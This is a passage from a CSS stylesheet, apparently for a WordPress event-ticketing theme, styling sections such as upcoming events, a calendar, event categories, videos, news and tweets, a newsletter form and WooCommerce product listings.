    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-upcoming-events .section-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-upcoming-events .section-content .info p a{
    color:#fff;
}

.section-upcoming-events .section-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-upcoming-events .section-content .info .get-ticket:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Calendar Events
------------------------------------------------------------- */

.section-calendar-events{
    padding:70px 0;
    background:#fff
}

.section-calendar-events .section-header{
    margin:0 0 70px
}

.section-calendar-events .section-header .nav-tabs{
    border:none;
    margin:0;
}

.section-calendar-events .section-header .nav-tabs li:first-child a{
    border-left:1px solid #f8f8f8
}

.section-calendar-events .section-header .nav-tabs li a{
    padding:55px 0 30px;
    width:166.4px;
    font-size:40px;
    line-height:inherit;
    text-align:center;
    display:inline-block;
    color:#b3b3b3;
    border:none;
    background:#fdfdfd;
    border-top:1px solid #f8f8f8;
    border-right:1px solid #f8f8f8;
    border-bottom:1px solid #f8f8f8;
    border-radius:0;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Hairline";
 }
 
.section-calendar-events .section-header .nav-tabs li a span{
    display:block;
    font-size:18px;
    margin:35px 0 0;
    font-family: "Montserrat-Light";
    color:#b3b3b3;
}

.section-calendar-events .section-header .nav-tabs li.active a,
.section-calendar-events .section-header .nav-tabs li:hover a{
    color:#373737;
    background:#fff;
    -webkit-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
    z-index: 999
}

.section-calendar-events .section-header .nav-tabs li.active a span{
    color:#373737
}

.section-calendar-events .section-header .scrtabs-tabs-fixed-container{
    height:190px;
    padding:0 6px;
    width:100%!important
}

.section-calendar-events .section-header .scrtabs-tab-container{
    position:relative;
    height:190px;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right span,
.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left span{
    display:none
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-left{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-left.png) no-repeat center center;
    border:none;
    position:absolute;
    left:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-header .scrtabs-tab-scroll-arrow-right{
    width:22px;
    height:29px;
    background:url(images/calendar-events-arrow-right.png) no-repeat center center;
    border:none;
    position:absolute;
    right:-30px;
    bottom:0;
    top:45%;
}

.section-calendar-events .section-content .tab-content ul{
  margin: 0;
  list-style: none;
}

.section-calendar-events .section-content .tab-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
    list-style: none;
}

.section-calendar-events .section-content .tab-content .price,
.section-calendar-events .section-content .tab-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-calendar-events .section-content .tab-content .date{
    left:20px;
}

.section-calendar-events .section-content .tab-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-calendar-events .section-content .tab-content .date a{
    color:#fff
}

.section-calendar-events .section-content .tab-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-calendar-events .section-content .tab-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
    right:0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(253,253,253,0) 1%, rgba(28,28,28,1) 100%); 
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(253,253,253,0) 1%,rgba(28,28,28,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#1c1c1c',GradientType=0 )
    
}

.section-calendar-events .section-content .tab-content .info p{
    font-size:16px;
    font-family: "Montserrat-Regular";
    color:#fff;
    width:65%;
    float:left;
    margin:0;
}

.section-calendar-events .section-content .tab-content .info p span{
    display:block;
    color:#b3b3b3;
    font-size:11px;
    font-family: "Montserrat-Light";
}

.section-calendar-events .section-content .tab-content .info .get-ticket{
    font-size: 12px;
    line-height: 12px;
    color:#fff;
    padding:10px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    width:30%;
    float:right;
    text-align:center
}

.section-calendar-events .section-content .tab-content .info .get-ticket:hover{
    background:#fff;
}
.section-calendar-events .section-content .tab-content .info .get-ticket:hover{ 
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Event Category
------------------------------------------------------------- */


.section-event-category{
    background:#fff;
    padding:35px 0 40px;
}

.section-event-category .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 35px;
    font-weight:700;
    position:relative;
}

.section-event-category .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-event-category .section-content ul{
    list-style: none;
    margin: 0;
}

.section-event-category .section-content ul li{
    margin:0 0 30px;
    position:relative;
    max-height:252px;
    overflow: hidden;
}

.section-event-category .section-content ul li.category-1 a{
    background: rgb(46,204,113,.9); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.9) 0%, rgba(27,188,155,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.9 );
}

.section-event-category .section-content ul li.category-1:hover a{
    background: rgb(46,204,113,.5); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.5) 0%, rgba(27,188,155,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.5 );
}

.section-event-category .section-content ul li.category-2 a{
    background: rgb(192,57,43,.9); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.9) 0%, rgba(210,77,87,.9) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.9 );
}

.section-event-category .section-content ul li.category-2:hover a{
    background: rgb(192,57,43,.5); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.5) 0%, rgba(210,77,87,.5) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.5);
}

.section-event-category .section-content ul li.category-3 a{
    background: rgb(102,51,153,.9); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.9) 0%, rgba(155,89,182,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.9 );
}

.section-event-category .section-content ul li.category-3:hover a{
    background: rgb(102,51,153,.5); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.5) 0%, rgba(155,89,182,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.5 );
}

.section-event-category .section-content ul li.category-4 a{
    background: rgb(211,84,0,.9); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.9) 0%, rgba(248,148,6,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-4:hover a{
    background: rgb(211,84,0,.5); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.5) 0%, rgba(248,148,6,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-5 a{
    background: rgb(68,108,179,.9);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.9) 0%, rgba(89,171,227,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-5:hover a{
    background: rgb(68,108,179,.5);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.5) 0%, rgba(89,171,227,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-6 a{
    background: rgb(219,10,91,.9); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.9) 0%, rgba(210,82,127,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-6:hover a{
    background: rgb(219,10,91,.5); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.5) 0%, rgba(210,82,127,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.5 ); 
}

.section-event-category .section-content ul li a{
    display:block;
    position:absolute;
    color:#fff;
    font-size:26px;
    text-align:center;
    text-decoration:none;
    top:0;
    bottom:0;
    left:15px;
    right:15px;
    text-transform:uppercase;
}

.section-event-category .section-content ul li a span{
    display:block;
    height: 26px;
    width:80%;
    line-height:26px;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    font-family: "Montserrat-Light";
}

/*--------------------------------------------------------------
    Section Recent Videos
------------------------------------------------------------- */

.section-recent-videos{
    padding:70px 0;
}

.section-recent-videos .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700;
}

.section-recent-videos .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-recent-videos .section-content ul{
  list-style: none;
  margin: 0;
}

.section-recent-videos .section-content .video{
    position:relative
}

.section-recent-videos .section-content .video-player{
    background:rgba(36,36,36, 0.8);
    padding:15px 20px;
    position:absolute;
    left:0;
    right:0;
    bottom:0;
}

.section-recent-videos .section-content .video-player a{
    color:#d7d7d7
}

.section-recent-videos .section-content .video-player  span{
    color:#fff;
    float:right
}

.section-recent-videos .section-content h3.video-title{
    margin: 0;
}

.section-recent-videos .section-content .video-title a{
    color:#242424;
    font-size:14px;
    line-height:22px;
    font-family: "Montserrat-Light";
    padding:20px 0;
    position:relative;
    display:block;
    text-decoration:none
}

.section-recent-videos .section-content .video-title a:before{
    content: "";
    height:2px;
    width:50px;
    background:#ff6600;
    position:absolute;
    bottom:-2px;
    left:0;
}

/*--------------------------------------------------------------
    Section Ticket Count
------------------------------------------------------------- */

.section-stats{
    padding:100px 0;
    background: url(images/stats.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-stats:before{
    content: "";
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:rgba(36,36,36, 0.8)
}

.section-stats .section-content ul{
  margin: 0;
  list-style: none;
}

.section-stats .section-content ul li{
    text-align:center;
}

.section-stats .section-content ul li span{
    color:#fff;
    display:block;
    font-size:50px;
    line-height:50px;
    font-family: "Montserrat-Regular";
}

.section-stats .section-content hr{
    background:#fff;
    height:2px;
    width:45px;
    margin:30px auto;
}

.section-stats .section-content ul li p{
    color:#fff;
    display:block;
    font-size:19px;
    line-height:19px;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
}

/*--------------------------------------------------------------
    Section Call To Action
------------------------------------------------------------- */

.section-call-to-action .section-content ul{
    list-style: none;
    margin: 0;
}

.section-call-to-action .section-content{
    padding:50px;
   
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-call-to-action .section-content:before{
    content: "";
    background:rgba(230, 99, 13, .85);
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
}

.section-call-to-action .section-content h3{
    font-family: "Champagne-Limousines-Bold";
    font-size:35px;
    margin:0 0 5px;
    color:#fff
}

.section-call-to-action .section-content p{
    font-family: "Montserrat-Light";
    font-size:17px;
    margin:0;
    color:#fff
}

.section-call-to-action .section-content .action-btn{
    display:block;
    background:#fff;
    border-radius:5px;
    color:#ff6600;
    font-size:19px;
    font-family: "Montserrat-Regular";
    padding:20px;
    text-align:center;
    text-transform:uppercase;
}

.section-call-to-action .section-content .action-btn:hover{
    color:#fff;
    background:#ff6600;
}

/*--------------------------------------------------------------
    Section Latest News/Tweets
------------------------------------------------------------- */

.section-latest{
    padding:70px 0;
    background:#fff;
}

.section-latest .latest-news {
    margin:0 0 0 -15px;
}

.section-latest .latest-news ul{
    margin: 0;
    list-style: none;
}

.section-latest .latest-news .news-item{
    margin-bottom:30px;
}

.section-latest .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700
}

.section-latest .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-latest .latest-news .news-item-img{
    position:relative
}

.section-latest .latest-news .news-item-img img{
    width:100%;
}

.section-latest .latest-news .news-item-img .date{
    padding:15px;
    background:rgba(255, 102, 0, .7);
    position:absolute;
    top:0;
    left:25px;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-latest .latest-news .news-item-img .date a{
    color:#fff;
    text-decoration:none
}

.section-latest .latest-news .news-item-img .date .day{
    font-size:30px;
    line-height: 30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .month{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .year{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-latest .latest-news .news-item-info h3{
    margin:0 0 20px;
    font-size:18px;
    line-height:22px;
    font-weight:700;
}

.section-latest .latest-news .news-item-info h3 a{
    color:#373737;
    text-decoration:none;
    font-family: 'Open Sans', sans-serif;
}

.section-latest .latest-news .news-item-info .meta-data{
    display:block;
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px 20px;
}

.section-latest .latest-news .news-item-info .meta-data a{
    color:#ff6600;
    font-size:13px;
    text-decoration:none;
}

.section-latest .latest-news .news-item-info p{
    color:#6f6f6f;
    font-size:13px;
    line-height:21px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px;
}

.section-latest .latest-news .pagination{
    margin:0;
}


.section-latest .latest-news .pagination > li > a, 
.section-latest .latest-news .pagination > li > span {
    font-family: 'Open Sans', sans-serif;
    font-size:14px;
    line-height:14px;
    background-color: #fff;
    border: 1px solid #ff6600;
    color: #ff6600;
    float: left;
    margin: 0 10px 0 0;
    padding: 5px 0;
    display:block;
    position: relative;
    text-decoration: none;
    border-radius:5px;
    text-align:center;
    width:25px;
    height:25px;
}

.section-latest .latest-news .pagination > li.active > a,
.section-latest .latest-news .pagination > li:hover > a,
.pagination-wrapper-news .pagination > li > span.current{
    background-color: #ff6600;
    color: #fff;
}

.pagination-wrapper-news .pagination > li > span.current{
    color: #fff!important;
}

.section-latest .latest-tweets{
    margin:0 -15px 0 0;
}

.section-latest .latest-tweets .twitter-header{
    padding:20px;
    background:#f8f8f8;
    margin:0 0 30px;
}

.section-latest .latest-tweets .twitter-header .twitter-name{
    float:left;
    width:70%;
}

.section-latest .latest-tweets .twitter-header .twitter-follow{
    float:left;
    width:29%;
}

.section-latest .latest-tweets .twitter-header .twitter-name img{
    float:left;
    margin:0 20px 0 0
}

.section-latest .latest-tweets .twitter-header .twitter-name strong{
    color:#4e4e4e;
    font-size:18px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-name span{
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-btn{
    text-align:right;
    margin:15px 0 0;
}

.section-latest .latest-tweets .twitter-header .twitter-btn a{
    color:#fff;
    background:#41c3ff;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    padding:8px 15px;
    text-align:center;
    text-decoration:none;
    border-radius:5px;
    display:inline-block;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .twitter-header .twitter-btn a:hover{
    background:#fff;
    color:#41c3ff;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .tweet-list{
    overflow:hidden;
}

.section-latest .latest-tweets .tweet-list p{
    font-size:12px;
    line-height:18px;
    color:#6f6f6f;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    margin:0  -15px 0 0;
}

.section-latest .latest-tweets .tweet-list p a{
    font-size:12px;
    color:#ff6600
}

.section-latest .latest-tweets .tweet-list span{
    color:#b3b3b3;
    font-family: 'Open Sans', sans-serif;
    font-size:10px;
    display:block;
    text-align:right;
    margin:0 0 0 -15px;
}

.section-latest .latest-tweets .tweet-list ul{
    margin: 0px;
    list-style: none;
}
.section-latest .latest-tweets .tweet-list ul li{
    padding:0 0 20px;
    margin:0 0 20px;
    border-bottom:1px solid #eaeaea
}

/*--------------------------------------------------------------
    Section Video Parallax
------------------------------------------------------------- */

.section-video-parallax{
    padding:100px 0;
    background:url(images/video-parallax.jpg)no-repeat fixed center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-video-parallax:before{
    content: "";
    background:rgba(31, 31, 31, .8);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-video-parallax .section-content{
    color:#fff;
    text-align:center;
    position:relative;
    width:69%;
    margin:0 auto;
}

.section-video-parallax .section-content h2{
    font-size:55px;
    text-transform:uppercase;
    margin:0 0 20px;
    color:#fff;
    font-family: "Montserrat-Bold";
}

.section-video-parallax .section-content p{
    font-family: "Montserrat-Light";
    font-size:20px;
    line-height:29px;
    margin:0 0 20px;
}

.section-video-parallax .section-content a img{
    display: inherit;
}
/*--------------------------------------------------------------
    Section About Us
------------------------------------------------------------- */

.block.about-us-block {
    padding-bottom: 0;
}
.about-us-content {
    padding-bottom: 90px;
}
.about-us-banner.banner-image {
    /*height: 800px;*/
    overflow: hidden;
    top: 0;
}
.about-us-page .wrapper {
    padding-top: 0;
}
.about-us-banner.banner-image img {
    /*height: 800px;*/
    
    height: auto;
}
.top-description h2 {
    text-transform: uppercase;
    margin-bottom: 45px;
}
.top-description>p {
    width: 79%;
    margin: 0 auto 85px;
}
.top-description {
    width: 90%;
    margin: auto;
}
.small-image-wrap {
    margin-bottom: 30px;
}
.small-image-wrap figure {
    margin-bottom: 0;
    height: 251px;
    overflow: hidden;
}
.big-image figure {
    height: 532px;
    overflow: hidden;
}
.image-grid-row {
    margin-bottom: 50px;
}
.about-us-block article {
    margin-bottom: 70px;
}
.about-us-block article p {
    padding: 0 65px;
}
.media-partner {
    position: relative;
    padding: 65px 0 55px;
    background: #f5f5f5;
    z-index: 111;
}
.media-partner figure {
    margin-bottom: 0;
}
.partner-item img {
    vertical-align: middle;
    margin: auto;
}
.weight-loss-block {
    padding-bottom: 0;
}
.single-program-banner {
    height: 440px;
}
.single-program-banner img {
    position: absolute;
    left: -99999px;
    right: -99999px;
    margin: auto;
}
.weight-loss-block h3 {
    font-size: 26px;
    color: #000;
    font-family: 'Montserrat-Light', sans-serif;
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 35px;
}
.img-text-center figure {
    width: 41px;
    height: 41px;
    margin: 0 auto 18px;
}
.weight-loss-block h3:after {
    position: absolute;
    bottom: 0;
    width: 88px;
    height: 1px;
    background: #878787;
    content: '';
    left: 0;
    right: 0;
    margin: auto;
}
.img-text-center p {
    width: 70%;
    margin: auto;
}
.text-center.img-text-center {
    margin-bottom: 60px;
}
.weight-loss-block ul li {
    display: inline-block;
    width: 49%;
    font-size: 15px;
    background: url(images/check-icon.svg) no-repeat left;
    padding-left: 45px;
    margin-bottom: 10px;
}
.weight-loss-block ul {
    width: 64%;
    margin: 0 auto -22px;
}
.weight-loss-block ul li {
    margin-bottom: 22px;
}
.full-width-testimonial {
    padding: 55px 0 70px;
    background: #f4f4f4;
}
.full-width-testimonial .top-text-header p {
    color: #575757;
    width: 44%;
    margin: 0 auto 30px;
    line-height: 25px;
}
.testimonial-box {
    background: #fff;
    padding: 30px;
    border-radius: 4px;
}
.testimonial-box h6 {
    font-size: 17px;
}
.testimonial-box figure {
    width: 70px;
    height: 70px;
    border-radius: 70px;
    overflow: hidden;
    margin: -64px auto 18px;
}
.testimonial-box p {
    font-size: 13px;
    line-height: 22px;
    color: #575757;
    margin-bottom: 0;
}
.testimonial-box-wrap {
    width: 38.8%;
    padding: 0 22px;
    float: none;
    display: inline-block;
}
.testimonial-wrap {
    margin: 0 -22px;
}


/*--------------------------------------------------------------
    Section Sponsors
------------------------------------------------------------- */

.section-sponsors{
    padding:70px 0;
    background:#fff
}

.section-sponsors .section-content ul{
    margin: 0;
    list-style: none;
}
/*--------------------------------------------------------------
    Section Newsletter
------------------------------------------------------------- */

.section-newsletter{
    padding:90px 0;
    background:url(images/newsletter.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-newsletter:before{
    content: "";
    background:rgba(255, 102, 0, .9);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-newsletter .section-content{
    text-align:center;
    position:relative;
    width:70%;
    margin:0 auto;
}

.section-newsletter .section-content h2{
    font-size:25px;
    font-weight:700;
    color:#fff;
    margin:0 0 20px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content p{
    font-size:12px;
    line-height:18px;
    color:#fff;
    margin:0 0 30px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content .newsletter-form input[type="text"],
.section-newsletter .section-content .newsletter-form input[type="email"]{
    background:none;
    color:#fff;
    font-size:15px;
    font-family: 'Open Sans', sans-serif;
    border:2px solid #fff;
    padding:12px 30px;
    border-radius:50px;
    margin:0 5px 0 0;
    width:50%;
    height:53px;
}
.section-newsletter .section-content .mc4wp-response{
    margin-top:10px;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-webkit-input-placeholder { /* Chrome */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #fff;;
  opacity: 1;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-moz-placeholder { /* Firefox 4 - 18 */
  color: #fff;;
  opacity: 1;
}

.section-newsletter .section-content .newsletter-form button[type="submit"],
.section-newsletter .section-content .newsletter-form input[type="submit"]{
    background:#fff;
    color:#ff6600;
    font-weight:700;
    font-size:18px;
    line-height:18px;
    font-family: 'Open Sans', sans-serif;
    border:none;
    padding:12px 50px;
    border-radius:50px;
    text-align:center;
    display:inline-block;
    text-transform:uppercase;
    height:53px;
}

.section-newsletter .section-content .newsletter-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]::-webkit-input-placeholder{
    color: #fff;
}
.section-newsletter .section-content .newsletter-form input[type="email"]::-moz-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-ms-input-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-moz-placeholder{ 
    color: #fff;
}

/*--------------------------------------------------------------
    Section Woocommerce
------------------------------------------------------------- */

/*======================= # WooCommerce ==================*/
.woocommerce .product-category{
    margin-bottom: 30px;
}
.woocommerce .product-category .title h4 {
    letter-spacing: 1.5px;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 23px;
    text-transform: uppercase;
    margin: 10px 0;
}
.woocommerce .product-category .title {
    color: #505050;
    border-top: 0px #eeeeee solid;
    border-bottom: 1px #eeeeee solid;
    margin-bottom: 30px;
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    padding-bottom: 1px;
}
.woocommerce .product-category .woocommerce-ordering {
    margin: 0 3px 30px 0;
}
.woocommerce .product-category .woocommerce-ordering select.orderby{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    border-radius: 0;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}
.woocommerce .product-category .woocommerce-result-count {
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
    margin-top: 5px;
}
.woocommerce .woocommerce-breadcrumb {
    display: none;
}
.woocommerce li.product {
    overflow: hidden;
}
.woocommerce li.product a img {
    max-width: 100%;
}
.woocommerce ul.products li.product a.button {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}
.woocommerce ul.products li.product a.button:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce ul.products li.product span.woocommerce-Price-amount {
    font-size: 17px;
    font-family: 'Montserrat';
    font-weight: 500;
    color: #60ba62;
}
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 20px;
    color: #575757;
    font-family: "Montserrat-Light", sans-serif;
}

.product-single .container {
